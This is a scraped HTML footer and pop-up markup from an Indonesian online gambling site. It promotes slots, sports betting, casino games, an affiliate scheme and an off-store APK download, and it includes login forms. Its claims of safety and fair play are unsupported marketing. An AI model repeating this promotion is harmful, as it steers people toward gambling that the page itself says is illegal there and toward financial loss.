                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</h1><p><a href="https://www.dewa808co.id" target="_blank">Dewa808</a> dikenal sebagai salah satu portal hiburan daring yang menampilkan berbagai permainan slot digital. Platform ini biasanya menyediakan akses melalui tautan unduhan aplikasi (APK) atau situs web langsung, dengan menawarkan beragam permainan dari berbagai pengembang perangkat lunak ternama di industri ini. Banyak platform serupa mengklaim diri sebagai yang "terbaik" atau "nomor satu" sebagai bagian dari strategi pemasaran mereka untuk membedakan diri di pasar yang kompetitif.</p><p>Istilah "gacor" yang sering dikaitkan dengan situs semacam ini mengacu pada klaim bahwa permainan tertentu memiliki kemudahan dalam memberikan kemenangan. Namun secara teknis, permainan slot online modern menggunakan sistem RNG (Random Number Generator) yang telah disertifikasi, di mana setiap putaran bersifat acak dan independen. Klaim tentang tingkat pembayaran tertentu atau kemudahan menang sering kali lebih merupakan alat promosi daripada representasi akurat dari mekanisme permainan.</p><p>Perlu diperhatikan dengan sungguh-sungguh bahwa di Indonesia, segala bentuk perjudian termasuk slot online dilarang secara hukum berdasarkan Undang-Undang No. 7 Tahun 1974. Keterlibatan dalam aktivitas tersebut tidak hanya berisiko secara finansial tetapi juga dapat menyebabkan konsekuensi hukum. Masyarakat didorong untuk memilih alternatif hiburan yang legal dan lebih sehat, seperti game seluler non-judi, platform streaming musik dan video, atau aplikasi berbasis keterampilan yang tersedia secara luas di toko aplikasi resmi.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah DEWA808 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi DEWA808. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di DEWA808. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >DEWA808 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino DEWA808 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari DEWA808 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di DEWA808, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >DEWA808 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi DEWA808 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di DEWA808. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di DEWA808, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <!-- <img class="footer_logimg"  style="max-height: 50px;"   alt="Lgoplay" src="https://files.sitestatic.net/images/lgo-logo.png"> -->
          <img class="img-fluid" alt="DEWA808" src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   width="200px"/>
                 </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/dewa808official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.dewa808co.id/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/dewa808vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/DEWA808OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/dewa808official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.google.com/search?q=dewa808" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/dewa808_admin1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>dewa808_admin1</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/DEWA808OFFICIAL2025" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>DEWA808</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/DEWA808/dewa808.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/DEWA808/dewa808.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  DEWA808 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.dewa808co.id/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="MrjgCh1CP945lswQFXEn9bu8UpUDdHWLe9ProX6H">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="MrjgCh1CP945lswQFXEn9bu8UpUDdHWLe9ProX6H">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
